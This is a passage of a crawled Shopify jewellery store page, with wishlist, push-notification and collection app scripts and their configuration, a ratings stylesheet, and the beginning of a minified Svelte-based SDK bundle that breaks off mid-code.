  if(!window._SwymPreventAutoLoad) {
    swymJSShopifyLoad();
  }
</script>

<style id="safari-flasher-pre"></style>
<script>
  if (navigator.userAgent.indexOf('Safari') != -1 && navigator.userAgent.indexOf('Chrome') == -1) {
    document.getElementById("safari-flasher-pre").innerHTML = '' + '#swym-plugin,#swym-hosted-plugin{display: none;}' + '.swym-button.swym-add-to-wishlist{display: none;}' + '.swym-button.swym-add-to-watchlist{display: none;}' + '#swym-plugin  #swym-notepad, #swym-hosted-plugin  #swym-notepad{opacity: 0; visibility: hidden;}' + '#swym-plugin  #swym-notepad, #swym-plugin  #swym-overlay, #swym-plugin  #swym-notification,' + '#swym-hosted-plugin  #swym-notepad, #swym-hosted-plugin  #swym-overlay, #swym-hosted-plugin  #swym-notification' + '{-webkit-transition: none; transition: none;}' + '';
    window.SwymCallbacks = window.SwymCallbacks || [];
    window.SwymCallbacks.push(function(tracker) {
      tracker.evtLayer.addEventListener(tracker.JSEvents.configLoaded, function() {
        var x = function() {
          SwymUtils.onDOMReady(function() {
            var d = document.createElement("div");
            d.innerHTML = "<style id='safari-flasher-post'>" + "#swym-plugin:not(.swym-ready),#swym-hosted-plugin:not(.swym-ready){display: none;}" + ".swym-button.swym-add-to-wishlist:not(.swym-loaded){display: none;}" + ".swym-button.swym-add-to-watchlist:not(.swym-loaded){display: none;}" + "#swym-plugin.swym-ready  #swym-notepad, #swym-plugin.swym-ready  #swym-overlay, #swym-plugin.swym-ready  #swym-notification," + "#swym-hosted-plugin.swym-ready  #swym-notepad, #swym-hosted-plugin.swym-ready  #swym-overlay, #swym-hosted-plugin.swym-ready  #swym-notification" + "{-webkit-transition: opacity 0.3s, visibility 0.3ms, -webkit-transform 0.3ms !important;-moz-transition: opacity 0.3s, visibility 0.3ms, -moz-transform 0.3ms !important;-ms-transition: opacity 0.3s, visibility 0.3ms, -ms-transform 0.3ms !important;-o-transition: opacity 0.3s, visibility 0.3ms, -o-transform 0.3ms !important;transition: opacity 0.3s, visibility 0.3ms, transform 0.3ms !important;}" + "</style>";
            document.head.appendChild(d);
          });};
        setTimeout(x, 10);
      });});}
  window.SwymOverrideMoneyFormat = "Rs. {{amount}}";
</script>
<style id="swym-product-view-defaults"> .swym-button.swym-add-to-wishlist-view-product:not(.swym-loaded) { display: none; } </style><!-- END app snippet -->

<script  id="swymSnippetCheckAndActivate">
  (function() {
    function postDomLoad() {
      var element = document.querySelector('script#swym-snippet:not([type="text"])');                            
      if (!element) {
        var script = document.querySelector('script#swym-snippet[type="text"]');
        if (script) {
          script.type = 'text/javascript';
          new Function(script.textContent)();
        }
      }
    }
    if (document.readyState === "loading") {
      document.addEventListener("DOMContentLoaded", postDomLoad);
    } else {
      postDomLoad();
    }
  })();
</script>



<script>
  (function() {
    // HEARTBEAT
    let wishlistAppHeartbeatData = '{"editor":"2025-11-07T06:03:41.138Z","134240764074":"2025-11-26T12:24:51.029Z","136198095018":"2025-04-04T17:11:22.654Z","136257634474":"2025-10-29T18:39:43.298Z","138827989162":"2025-10-29T18:39:44.500Z","140810944682":"2025-10-15T10:36:32.264Z","140834308266":"2025-11-11T12:08:27.457Z"}';
    try {
      wishlistAppHeartbeatData = JSON.parse(wishlistAppHeartbeatData) || {};
    } catch (e) {
      wishlistAppHeartbeatData = {}; 
    }
    const ShopifyTheme = window.Shopify.theme;
    const themeId = ShopifyTheme.id;
    const heartbeatMetadata = {
      schema_name: ShopifyTheme?.schema_name,
      schema_version: ShopifyTheme?.schema_version,
      theme_store_id: ShopifyTheme?.theme_store_id,
      role: ShopifyTheme?.role
    };
    const themeSchemaName = window.Shopify.theme.schema_name;
    const isDesignMode = !!window.swymDesignMode;

    if (!window.SwymCallbacks) {
      window.SwymCallbacks = [];
    }
    window.SwymCallbacks.push((swat) => {
      if (!swat || !themeId) {
        return;
      }

      const triggerHeartbeat = swat?.ExtensionHealth?.triggerExtensionHeartbeat;
      if (typeof triggerHeartbeat !== "function") return;

      const lastHeartbeat = isDesignMode ? wishlistAppHeartbeatData?.editor : wishlistAppHeartbeatData?.[themeId];
      const themeContext = isDesignMode ? 'editor' : themeId;
      
      const extensionData = {
        extensionName: "wishlist-app", 
        extensionType: "app-embed", 
        metadata: heartbeatMetadata, 
        themeId: themeContext, 
        extensionSource: "default"
      };
      // ENABLE COMMON FEATURES
      let swymEnabledCommonFeatures = window.SwymEnabledCommonFeatures;
      Object.keys(swymEnabledCommonFeatures).forEach((key) => {
        if (!swymEnabledCommonFeatures[key]) 
          return;

        switch (key) {
          case "add-to-wishlist-collections-button":
            // Check if app block is already handling the collections button
            if (window.SwymCollectionsConfig) {
              return;
            }
            
            swat?.collectionsApi?.setDefaultCustomizationOptions();
            swat?.collectionsApi?.initializeCollections(swat, false, themeSchemaName);

            // Send basic collections heartbeat
            let basicCollectionsHeartbeat = '{"editor":"2025-04-21T13:00:41.351Z","134240764074":"2025-07-29T18:56:25.837Z","136198095018":"2025-04-04T17:11:22.772Z","136257634474":"2025-04-10T05:24:37.189Z"}';
            try {
              basicCollectionsHeartbeat = JSON.parse(basicCollectionsHeartbeat) || {};
            } catch (e) {
              basicCollectionsHeartbeat = {}; 
            }

            const lastBasicCollectionsHeartbeat = isDesignMode ? basicCollectionsHeartbeat?.editor : basicCollectionsHeartbeat?.[themeId];

            /** Stop heartbeat
            triggerHeartbeat({
              extensionName: "basic-add-to-wishlist-collections-button", 
              extensionType: "app-embed", 
              metadata: {}, 
              themeId: themeContext, 
              extensionSource: "default"    
            }, lastBasicCollectionsHeartbeat);
            */

            break;
          case "add-to-wishlist-pdp-button":
            // Check if app block is already handling the PDP button
            if (window.swymATWButtonConfig?.shopifyExtensionType === "appblock") {
              return;
            }

            if (!(window.SwymPageData && window.SwymPageData.et === 1)) {
              // Not initiating pdp button as it is not a product page
              return 
            }

            // Inject addtowishlist.css into the document's <head>
            var head = document.head;
            var pdpButtonStylesheet = "https://cdn.shopify.com/extensions/019bd93b-5aa5-76f8-a406-dac5f4b30b11/wishlist-shopify-app-635/assets/addtowishlistbutton.css";
            var pdpButtonStylesheetTag = document.createElement("link");
            pdpButtonStylesheetTag.id = `swym-pdp-button-stylesheet`;
            pdpButtonStylesheetTag.rel = "stylesheet";
            pdpButtonStylesheetTag.href = pdpButtonStylesheet;
            
            if (!document.getElementById("swym-pdp-button-stylesheet")) {
              head.appendChild(pdpButtonStylesheetTag);
            }

            var x = document.getElementsByTagName("script")[0];
            function createAndInsertScript(id, src, onLoadCallback) {
              var scriptTag = document.createElement("script");
              scriptTag.id = id;
              scriptTag.type = "text/javascript";
              scriptTag.src = src;
              scriptTag.onload = onLoadCallback;
              x.parentNode.insertBefore(scriptTag, x);
            }

            var pdpButtonScript = "https://cdn.shopify.com/extensions/019bd93b-5aa5-76f8-a406-dac5f4b30b11/wishlist-shopify-app-635/assets/addtowishlistbutton.js";
            createAndInsertScript(
              `swym-pdp-button-script`,
              pdpButtonScript,
              function () {
                const pdpBtnApi = window.WishlistPlusPDPButtonAPI;
                if (pdpBtnApi) {
                  pdpBtnApi.setDefaultCustomizationOptions(swat);
                  pdpBtnApi.initializePDPButton(swat, true);
                }
              }
            );
            break;
          default:
            return;
        }
      })
    });
  })(); // IIFE to prevent polluting global scope
</script>



  
<script> 
  (function () {
    // Get the settings from Shopify's Liquid variables and create the styles
    const isControlCentreEnabledFromMetafield = window?.SwymEnabledCommonFeatures?.["control-centre"];
    const isCommonCustomizationEnabledFromMetafield = window?.SwymWishlistCommonCustomizationSettings && 
      Object.keys(window.SwymWishlistCommonCustomizationSettings).length > 0;
    const isControlCentreEnabledFromBlockSettings = false;
    
    if (!(isControlCentreEnabledFromMetafield && isCommonCustomizationEnabledFromMetafield) && !isControlCentreEnabledFromBlockSettings) {
      // Don't enable control centre if this is disabled and block settings are not enabled
      return;
    }
    
    let borderRadius = 6;
    let drawerWidth = window?.SwymWishlistCommonCustomizationSettings?.storefrontLayoutDrawerWidth || 400;
    
    // Check if block settings exist, use them, otherwise fall back to common settings
    let primaryBgColor = isControlCentreEnabledFromBlockSettings ? 
      "#000000" : 
      window.SwymWishlistCommonCustomizationSettings.primaryColor;
    
    let primaryTextColor = isControlCentreEnabledFromBlockSettings ? 
      "#ffffff" : 
      window.SwymWishlistCommonCustomizationSettings.secondaryColor;
    
    let secondaryBgColor = isControlCentreEnabledFromBlockSettings ? 
      "#F4F8FE" : null;
    let secondaryTextColor = isControlCentreEnabledFromBlockSettings ? 
      "#333333" : null;

    // Only use color adjustment functions if we're using common settings
    if (!secondaryBgColor || !secondaryTextColor) {
      function adjustOpacity(color, opacity) {
        if (color[0] === '#') {
          color = color.slice(1);
        }

        if (color.length === 3) {
          color = color.split('').map(char => char + char).join('');
        }

        const r = parseInt(color.slice(0, 2), 16);
        const g = parseInt(color.slice(2, 4), 16);
        const b = parseInt(color.slice(4, 6), 16);

        return `rgba(${r}, ${g}, ${b}, ${opacity})`;
      }

      function hexToRgb(color) {
        if (color[0] === '#') {
          color = color.slice(1);
        }
        if (color.length === 3) {
          color = color.split('').map(c => c + c).join('');
        }

        return {
          r: parseInt(color.slice(0, 2), 16),
          g: parseInt(color.slice(2, 4), 16),
          b: parseInt(color.slice(4, 6), 16)
        };
      }

      function getLuminance({ r, g, b }) {
        return 0.299 * r + 0.587 * g + 0.114 * b;
      }

      function generateSecondaryColors(primaryBgColor, primaryTextColor) {
        const secondaryBgOpacity = 0.2;
        const secondaryTextOpacity = 0.8;

        const secondaryBgColor = adjustOpacity(primaryBgColor, secondaryBgOpacity);

        const bgRgb = hexToRgb(primaryBgColor);
        const bgLuminance = getLuminance(bgRgb);

        // Determine whether to use dark or light text for contrast
        const lightText = adjustOpacity(primaryTextColor, secondaryTextOpacity);
        const darkText = adjustOpacity(primaryBgColor, secondaryTextOpacity);

        const secondaryTextColor = bgLuminance > 186 ? darkText : lightText;

        return {
          secondaryBgColor,
          secondaryTextColor
        };
      }

      const generatedColors = generateSecondaryColors(primaryBgColor, primaryTextColor);
      secondaryBgColor = secondaryBgColor || generatedColors.secondaryBgColor;
      secondaryTextColor = secondaryTextColor || generatedColors.secondaryTextColor;
    }

    // Create the CSS rule
    let styles = `
      .swym-storefront-layout-root-component {
        --swym-storefront-layout-ui-border-radius: ${borderRadius}px;
        --swym-storefront-layout-button-border-radius: ${borderRadius}px;
        --swym-storefront-layout-side-drawer-width: ${drawerWidth}px;
        --swym-storefront-layout-button-color-bg-primary: ${primaryBgColor};
        --swym-storefront-layout-button-color-text-primary: ${primaryTextColor};
        --swym-storefront-layout-button-color-bg-secondary: ${secondaryBgColor};
        --swym-storefront-layout-button-color-text-secondary: ${secondaryTextColor};
      }
    `;

    // Create a <style> element and append the styles
    let styleSheet = document.createElement("style");
    styleSheet.type = "text/css";
    styleSheet.innerText = styles;
    document.head.appendChild(styleSheet);

    if (typeof window.SwymStorefrontLayoutContext === 'undefined') {
        window.SwymStorefrontLayoutContext = {};
    }
    if (typeof window.SwymStorefrontLayoutExtensions === 'undefined'){
        window.SwymStorefrontLayoutExtensions = {};
    }
    
    if (isControlCentreEnabledFromBlockSettings) {
      // If block settings are enabled, use them
      SwymStorefrontLayoutContext.Settings = {
        EnableStorefrontLayoutOnLauncher: true,
        EnableStorefrontLayoutNotification: window?.SwymWishlistCommonCustomizationSettings?.enableStorefrontLayoutNotification || true,
        StorefrontLayoutType: window?.SwymWishlistCommonCustomizationSettings?.storefrontLayoutType || "as-drawer",
        StorefrontLayoutDrawerPosition: "left",
        StorefrontLayoutAsSectionContainerId: "swym-wishlist-render-container",
        StorefrontLayoutAsSectionPageURL: "/pages/swym-wishlist",
        EnableStorefrontLayoutVariantSelector: true,
        StorefrontLayoutNotificationPosition: "left",
        StorefrontLayoutActionPopupPosition: "left",
        StorefrontLayoutNotificationDuration: 5000
      };
    } else {
      // If only metafield is enabled but no block settings, use common settings
      SwymStorefrontLayoutContext.Settings = {
        EnableStorefrontLayoutOnLauncher: true,
        EnableStorefrontLayoutNotification: true,
        StorefrontLayoutType: window?.SwymWishlistCommonCustomizationSettings?.storefrontLayoutType || "as-drawer",
        StorefrontLayoutDrawerPosition: "left",
        StorefrontLayoutAsSectionContainerId: "swym-wishlist-render-container",
        StorefrontLayoutAsSectionPageURL: "/pages/swym-wishlist",
        EnableStorefrontLayoutVariantSelector: true,
        StorefrontLayoutNotificationPosition: "left",
        StorefrontLayoutActionPopupPosition: "left",
        StorefrontLayoutNotificationDuration: 5000
      };
    }
    const storefrontLayoutCallback = (swat) =>{
      SwymStorefrontLayoutContext.swat = swat;
      let isStoreOnPaidPlan = swat.getApp('Wishlist')?.['is-paid'];
      let isWishlistEnabled = swat.getApp('Wishlist')?.['enabled'];
      SwymStorefrontLayoutContext.Settings = {
        ...SwymStorefrontLayoutContext?.Settings,
        EnableStorefrontLayoutCollection: window?.SwymEnabledCommonFeatures?.["multiple-wishlist"] || false,
        EnableStorefrontLayout: isWishlistEnabled && (isControlCentreEnabledFromBlockSettings || isControlCentreEnabledFromMetafield),
      }

      if(SwymStorefrontLayoutContext?.Settings?.EnableStorefrontLayout){
        if(SwymStorefrontLayoutContext?.CustomEvents?.LayoutInitialized){
          var event = new CustomEvent(SwymStorefrontLayoutContext.CustomEvents.LayoutInitialized, { 
            detail: { settings: SwymStorefrontLayoutContext?.Settings }
          });
          document.dispatchEvent(event);
        }else{
          swat.utils.warn(`LayoutInitialized event is not defined.`);
        }
      }else{
        swat.utils.warn(`Storefront Layout is disabled.`);
        document.getElementById("swym-storefront-layout-container")?.remove();
        document.getElementById("swym-storefront-extention-render-container")?.remove();
      }
    }
  
    if (!window.SwymCallbacks) {
      window.SwymCallbacks = [];
    }
    window.SwymCallbacks.push(storefrontLayoutCallback);
  
    SwymStorefrontLayoutContext.SwymCustomerData = {
      
        name: null,
        email: null
      
    };
    SwymStorefrontLayoutContext.isShopperLoggedIn = !!SwymStorefrontLayoutContext?.SwymCustomerData?.email;
  })();
</script>




</div><div id="shopify-block-AcThYNTRkUW1SdzMyZ__6610233760104865948" class="shopify-block shopify-app-block"><script>
  window.pushowlSubdomain = "jazzandsizzle.myshopify.com".split(".")[0]
  window.isPushowlThemeAppExtentionEnabled = true
  window.pushowlGUID = "11a32ded-2a59-47e6-980e-2ff948143024"
  window.pushowlEnvironment = "production"
  window.pushowlConfigSource = "shopify"
  window.pushowlConfigUrl = "https://cdn.shopify.com/s/files/1/0580/2432/9386/files/pushowl_config_env_production_subdomain_jazzandsizzle_website_id_297396_298e0854-0f91-423b-bb59-bc40886acfde.json?v=1768719613"
</script>




</div><div id="shopify-block-AYnZnYko3NHgxYVFGd__7860399670564181960" class="shopify-block shopify-app-block"><script>




  
  window.profyCollections= ",/collections/bestsellers,/collections/earrings,/collections/earrings-1,/collections/ethnic,/collections/everyday,/collections/everyday-1,/collections/festive,/collections/festive-1,/collections/womens-collection".split(",");



  window.profyCustomerTags = [];



  window.profyBannerConfig = [];

window.profyLocale =  "en";


  
  window.profyAppValue = {"id":"51830358017"};



  window.profyShop = Object.seal({"date":"2026-01-21T12:26:37.740Z","key":"cwqOgpgYhkwtGWvI6nvyIXLpY6MONo9NoGg9Mfk4FpVXwPa3g8/1iivYYFJEQzcbj/wAL22tePYOpZEn1aTxwz5ewhKjUMPwUzPmAnXXdUqT9sJxpbldEKpEWqesWDI0gYK0nxNKh73DiEiB4qesvyR14OY+9Ixq4VynokgvNr/JEx1io4sngM7MOMg/MI45wBlN/aYizlY5AG1hugR/BpYAWRxKQ80r7EP+lfFpPpzpwO8AwTSdz/lJqAoCMvXF3R7XsSZcvq4Uk332qAj+KUi8P5d2GJikbOdSoe/91prpiDM5rZ0c80pbrtQG3LgJmjKqPnlwxPSqlQqw8KEeQQ==","meta":46231412867242,"imp":0})



  window.profyAppPlan = {plan_name:"free"};


window.profyCountry = "IN"
</script>



</div><div id="shopify-block-AbEpqaklGb2U2U255a__10274264662263595587" class="shopify-block shopify-app-block">
<script>
  window.SwymCollectionsConfig = {
  'CollectionsSelectors': [],
  'CollectionsPosition': "top-right",
  'CollectionsIcon': "heart",
  'CollectionsButtonSize': 25,
  'CollectionsVerticalOffset': 0,
  'CollectionsHorizontalOffset': 0,
  'CollectionsProductLinkSelector': "-", 
  'CollectionsProductTileSelector': "-",
  'CollectionsVariantSelector': "false",
  'CollectionsVariantSelectorChooseActionText': "Choose or Create new Wishlist",
  'CollectionsCreateListTitle': "Name Your Wishlist",
  'CollectionsCreateListPlaceholder': "Enter wishlist name",
  'CollectionsCustomIconAdd': "",
  'CollectionsCustomIconAdded': "",
  'CollectionsIconColor': "#000000",
  'CollectionsIconThickness': "1.7",
}
</script>
<style>
  .swym-wishlist-collections-v2, .swym-wishlist-collections-v2 svg {border:unset; background:unset;  height: 25px!important;}
  .swym-wishlist-collections-icon-heart-filled, .swym-wishlist-collections-icon-heart-unfilled, .swym-wishlist-collections-icon-star-filled, .swym-wishlist-collections-icon-star-unfilled, .swym-wishlist-collections-icon-bookmark-unfilled, .swym-wishlist-collections-icon-bookmark-filled {fill: #000000;}
  .swym-wishlist-collections-v2 .swym-collections-social-count {color: #000000;}
</style>



<script>
  // Send heartbeat for collections button
  (function() {
    let collectionsButtonHeartbeatData = '{"editor":"2025-04-21T13:00:34.386Z","134240764074":"2025-07-29T18:56:25.836Z","136198095018":"2025-04-04T17:11:22.660Z","136257634474":"2025-04-10T05:24:36.244Z"}';
    try {
      collectionsButtonHeartbeatData = JSON.parse(collectionsButtonHeartbeatData) || {};
    } catch (e) {
      collectionsButtonHeartbeatData = {};
    }
    const ShopifyTheme = window.Shopify.theme;
    const themeId = ShopifyTheme.id;
    let heartbeatMetadata = {
      schema_name: ShopifyTheme?.schema_name,
      schema_version: ShopifyTheme?.schema_version,
      theme_store_id: ShopifyTheme?.theme_store_id,
      role: ShopifyTheme?.role
    };

    const isDesignMode = !!window.swymDesignMode;

    if (!window.SwymCallbacks) {
      window.SwymCallbacks = [];
    }
    window.SwymCallbacks.push((swat) => {
      if (!swat || !themeId) {
        return;
      }
      const triggerHeartbeat = swat?.ExtensionHealth?.triggerExtensionHeartbeat;
      if (typeof triggerHeartbeat !== "function") return;

      const lastHeartbeat = isDesignMode ? collectionsButtonHeartbeatData?.editor : collectionsButtonHeartbeatData?.[themeId];
      const themeContext = isDesignMode ? 'editor' : themeId;

      const extensionData = {
        extensionName: "add-to-wishlist-collections-button", 
        extensionType: "app-embed", 
        metadata: heartbeatMetadata, 
        themeId: themeContext, 
        extensionSource: "default"
      };

      /** Stop heartbeat
      triggerHeartbeat(extensionData, lastHeartbeat);
      */
    });
  })(); // IIFE to prevent polluting global scope
</script></div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://jazzandsizzle.com/cdn/shop/t/47/assets/wom-collection-ratings.css?v=16000194399292592781766375096
body_size: -494
content:
.wom-collection-rating{display:flex;align-items:center;gap:6px;margin-top:8px;margin-bottom:4px;font-size:14px;color:#1a1a1a;font-family:inherit;background:linear-gradient(135deg,#fffbf0,#fff5e6);padding:6px 10px;border-radius:6px;width:fit-content;box-shadow:0 2px 4px #ffa5001a}.wom-collection-rating[style*="display: none"]{display:none!important}.wom-rating-number{font-weight:700;font-size:16px;color:#000;text-shadow:0 1px 2px rgba(0,0,0,.1)}.wom-rating-stars{display:flex;align-items:center;gap:2px;filter:drop-shadow(0 1px 2px rgba(255,165,0,.3))}.wom-rating-stars svg{width:16px;height:16px}.wom-rating-divider{color:#ffa503;font-size:16px;font-weight:600;margin:0 4px}.wom-rating-count{color:#2c2c2c;font-size:14px;font-weight:600}@media (max-width: 768px){.wom-collection-rating{font-size:13px;gap:4px;padding:5px 8px;margin-top:6px}.wom-rating-number{font-size:14px}.wom-rating-stars svg{width:14px;height:14px}.wom-rating-divider{font-size:14px}.wom-rating-count{font-size:13px}}
/*# sourceMappingURL=/cdn/shop/t/47/assets/wom-collection-ratings.css.map?v=16000194399292592781766375096 */


--- FILE ---
content_type: text/javascript
request_url: https://sdk.breezesdk.store/electron/223.0.1/index.js
body_size: 43817
content:
var Ol=Object.defineProperty;var Al=(V,He,ut)=>He in V?Ol(V,He,{enumerable:!0,configurable:!0,writable:!0,value:ut}):V[He]=ut;var J=(V,He,ut)=>Al(V,typeof He!="symbol"?He+"":He,ut);(function(){"use strict";function V(){}const He=e=>e;function ut(e){return e()}function lo(){return Object.create(null)}function qe(e){e.forEach(ut)}function On(e){return typeof e=="function"}function Ie(e,t){return e!=e?t==t:e!==t||e&&typeof e=="object"||typeof e=="function"}let nn;function be(e,t){return e===t?!0:(nn||(nn=document.createElement("a")),nn.href=t,e===nn.href)}function jr(e){return Object.keys(e).length===0}function uo(e,...t){if(e==null){for(const o of t)o(void 0);return V}const n=e.subscribe(...t);return n.unsubscribe?()=>n.unsubscribe():n}function X(e){let t;return uo(e,n=>t=n)(),t}function Le(e,t,n){e.$$.on_destroy.push(uo(t,n))}function fo(e){const t=typeof e=="string"&&e.match(/^\s*(-?[\d.]+)([^\s]*)\s*$/);return t?[parseFloat(t[1]),t[2]||"px"]:[e,"px"]}const go=typeof window<"u";let Tr=go?()=>window.performance.now():()=>Date.now(),An=go?e=>requestAnimationFrame(e):V;const _t=new Set;function ho(e){_t.forEach(t=>{t.c(e)||(_t.delete(t),t.f())}),_t.size!==0&&An(ho)}function Br(e){let t;return _t.size===0&&An(ho),{promise:new Promise(n=>{_t.add(t={c:e,f:n})}),abort(){_t.delete(t)}}}function C(e,t){e.appendChild(t)}function Et(e,t,n){const o=zn(e);if(!o.getElementById(t)){const s=I("style");s.id=t,s.textContent=n,po(o,s)}}function zn(e){if(!e)return document;const t=e.getRootNode?e.getRootNode():e.ownerDocument;return t&&t.host?t:e.ownerDocument}function Wr(e){const t=I("style");return t.textContent="/* empty */",po(zn(e),t),t.sheet}function po(e,t){return C(e.head||e,t),t.sheet}function Z(e,t,n){e.insertBefore(t,n||null)}function $(e){e.parentNode&&e.parentNode.removeChild(e)}function Hr(e,t){for(let n=0;n<e.length;n+=1)e[n]&&e[n].d(t)}function I(e){return document.createElement(e)}function Ue(e){return document.createElementNS("http://www.w3.org/2000/svg",e)}function Ge(e){return document.createTextNode(e)}function oe(){return Ge(" ")}function qr(){return Ge("")}function Me(e,t,n,o){return e.addEventListener(t,n,o),()=>e.removeEventListener(t,n,o)}function Gr(e){return function(t){return t.stopPropagation(),e.call(this,t)}}function p(e,t,n){n==null?e.removeAttribute(t):e.getAttribute(t)!==n&&e.setAttribute(t,n)}function Jr(e){return Array.from(e.childNodes)}function dt(e,t){t=""+t,e.data!==t&&(e.data=t)}function D(e,t,n,o){n==null?e.style.removeProperty(t):e.style.setProperty(t,n,"")}function ge(e,t,n){e.classList.toggle(t,!!n)}function mo(e,t,{bubbles:n=!1,cancelable:o=!1}={}){return new CustomEvent(e,{detail:t,bubbles:n,cancelable:o})}function Vr(e){const t={};return e.childNodes.forEach(n=>{t[n.slot||"default"]=!0}),t}const on=new Map;let rn=0;function $r(e){let t=5381,n=e.length;for(;n--;)t=(t<<5)-t^e.charCodeAt(n);return t>>>0}function Kr(e,t){const n={stylesheet:Wr(t),rules:{}};return on.set(e,n),n}function bo(e,t,n,o,s,r,i,a=0){const c=16.666/o;let l=`{
`;for(let O=0;O<=1;O+=c){const x=t+(n-t)*r(O);l+=O*100+`%{${i(x,1-x)}}
`}const d=l+`100% {${i(n,1-n)}}
}`,g=`__svelte_${$r(d)}_${a}`,m=zn(e),{stylesheet:y,rules:h}=on.get(m)||Kr(m,e);h[g]||(h[g]=!0,y.insertRule(`@keyframes ${g} ${d}`,y.cssRules.length));const E=e.style.animation||"";return e.style.animation=`${E?`${E}, `:""}${g} ${o}ms linear ${s}ms 1 both`,rn+=1,g}function Yr(e,t){const n=(e.style.animation||"").split(", "),o=n.filter(t?r=>r.indexOf(t)<0:r=>r.indexOf("__svelte")===-1),s=n.length-o.length;s&&(e.style.animation=o.join(", "),rn-=s,rn||Qr())}function Qr(){An(()=>{rn||(on.forEach(e=>{const{ownerNode:t}=e.stylesheet;t&&$(t)}),on.clear())})}let Ht;function qt(e){Ht=e}function yo(){if(!Ht)throw new Error("Function called outside component initialization");return Ht}function Ct(e){yo().$$.on_mount.push(e)}function In(){const e=yo();return(t,n,{cancelable:o=!1}={})=>{const s=e.$$.callbacks[t];if(s){const r=mo(t,n,{cancelable:o});return s.slice().forEach(i=>{i.call(e,r)}),!r.defaultPrevented}return!0}}function ft(e,t){const n=e.$$.callbacks[t.type];n&&n.slice().forEach(o=>o.call(this,t))}const kt=[],gt=[];let Rt=[];const wo=[],Xr=Promise.resolve();let Nn=!1;function Zr(){Nn||(Nn=!0,Xr.then(k))}function Gt(e){Rt.push(e)}const xn=new Set;let St=0;function k(){if(St!==0)return;const e=Ht;do{try{for(;St<kt.length;){const t=kt[St];St++,qt(t),es(t.$$)}}catch(t){throw kt.length=0,St=0,t}for(qt(null),kt.length=0,St=0;gt.length;)gt.pop()();for(let t=0;t<Rt.length;t+=1){const n=Rt[t];xn.has(n)||(xn.add(n),n())}Rt.length=0}while(kt.length);for(;wo.length;)wo.pop()();Nn=!1,xn.clear(),qt(e)}function es(e){if(e.fragment!==null){e.update(),qe(e.before_update);const t=e.dirty;e.dirty=[-1],e.fragment&&e.fragment.p(e.ctx,t),e.after_update.forEach(Gt)}}function ts(e){const t=[],n=[];Rt.forEach(o=>e.indexOf(o)===-1?t.push(o):n.push(o)),n.forEach(o=>o()),Rt=t}let Jt;function ns(){return Jt||(Jt=Promise.resolve(),Jt.then(()=>{Jt=null})),Jt}function Dn(e,t,n){e.dispatchEvent(mo(`${t?"intro":"outro"}${n}`))}const sn=new Set;let Je;function Ot(){Je={r:0,c:[],p:Je}}function At(){Je.r||qe(Je.c),Je=Je.p}function K(e,t){e&&e.i&&(sn.delete(e),e.i(t))}function ae(e,t,n,o){if(e&&e.o){if(sn.has(e))return;sn.add(e),Je.c.push(()=>{sn.delete(e),o&&(n&&e.d(1),o())}),e.o(t)}else o&&o()}const os={duration:0};function vo(e,t,n,o){let r=t(e,n,{direction:"both"}),i=o?0:1,a=null,c=null,l=null,d;function g(){l&&Yr(e,l)}function m(h,E){const O=h.b-i;return E*=Math.abs(O),{a:i,b:h.b,d:O,duration:E,start:h.start,end:h.start+E,group:h.group}}function y(h){const{delay:E=0,duration:O=300,easing:x=He,tick:v=V,css:R}=r||os,A={start:Tr()+E,b:h};h||(A.group=Je,Je.r+=1),"inert"in e&&(h?d!==void 0&&(e.inert=d):(d=e.inert,e.inert=!0)),a||c?c=A:(R&&(g(),l=bo(e,i,h,O,E,x,R)),h&&v(0,1),a=m(A,O),Gt(()=>Dn(e,h,"start")),Br(S=>{if(c&&S>c.start&&(a=m(c,O),c=null,Dn(e,a.b,"start"),R&&(g(),l=bo(e,i,a.b,a.duration,0,x,r.css))),a){if(S>=a.end)v(i=a.b,1-i),Dn(e,a.b,"end"),c||(a.b?g():--a.group.r||qe(a.group.c)),a=null;else if(S>=a.start){const T=S-a.start;i=a.a+a.d*x(T/a.duration),v(i,1-i)}}return!!(a||c)}))}return{run(h){On(r)?ns().then(()=>{r=r({direction:h?"in":"out"}),y(h)}):y(h)},end(){g(),a=c=null}}}function _o(e){return(e==null?void 0:e.length)!==void 0?e:Array.from(e)}function ht(e){e&&e.c()}function et(e,t,n){const{fragment:o,after_update:s}=e.$$;o&&o.m(t,n),Gt(()=>{const r=e.$$.on_mount.map(ut).filter(On);e.$$.on_destroy?e.$$.on_destroy.push(...r):qe(r),e.$$.on_mount=[]}),s.forEach(Gt)}function tt(e,t){const n=e.$$;n.fragment!==null&&(ts(n.after_update),qe(n.on_destroy),n.fragment&&n.fragment.d(t),n.on_destroy=n.fragment=null,n.ctx=[])}function rs(e,t){e.$$.dirty[0]===-1&&(kt.push(e),Zr(),e.$$.dirty.fill(0)),e.$$.dirty[t/31|0]|=1<<t%31}function Pe(e,t,n,o,s,r,i=null,a=[-1]){const c=Ht;qt(e);const l=e.$$={fragment:null,ctx:[],props:r,update:V,not_equal:s,bound:lo(),on_mount:[],on_destroy:[],on_disconnect:[],before_update:[],after_update:[],context:new Map(t.context||(c?c.$$.context:[])),callbacks:lo(),dirty:a,skip_bound:!1,root:t.target||c.$$.root};i&&i(l.root);let d=!1;if(l.ctx=n?n(e,t.props||{},(g,m,...y)=>{const h=y.length?y[0]:m;return l.ctx&&s(l.ctx[g],l.ctx[g]=h)&&(!l.skip_bound&&l.bound[g]&&l.bound[g](h),d&&rs(e,g)),m}):[],l.update(),d=!0,qe(l.before_update),l.fragment=o?o(l.ctx):!1,t.target){if(t.hydrate){const g=Jr(t.target);l.fragment&&l.fragment.l(g),g.forEach($)}else l.fragment&&l.fragment.c();t.intro&&K(e.$$.fragment),et(e,t.target,t.anchor),k()}qt(c)}let Eo;typeof HTMLElement=="function"&&(Eo=class extends HTMLElement{constructor(t,n,o){super();J(this,"$$ctor");J(this,"$$s");J(this,"$$c");J(this,"$$cn",!1);J(this,"$$d",{});J(this,"$$r",!1);J(this,"$$p_d",{});J(this,"$$l",{});J(this,"$$l_u",new Map);this.$$ctor=t,this.$$s=n,o&&this.attachShadow({mode:"open"})}addEventListener(t,n,o){if(this.$$l[t]=this.$$l[t]||[],this.$$l[t].push(n),this.$$c){const s=this.$$c.$on(t,n);this.$$l_u.set(n,s)}super.addEventListener(t,n,o)}removeEventListener(t,n,o){if(super.removeEventListener(t,n,o),this.$$c){const s=this.$$l_u.get(n);s&&(s(),this.$$l_u.delete(n))}if(this.$$l[t]){const s=this.$$l[t].indexOf(n);s>=0&&this.$$l[t].splice(s,1)}}async connectedCallback(){if(this.$$cn=!0,!this.$$c){let t=function(r){return()=>{let 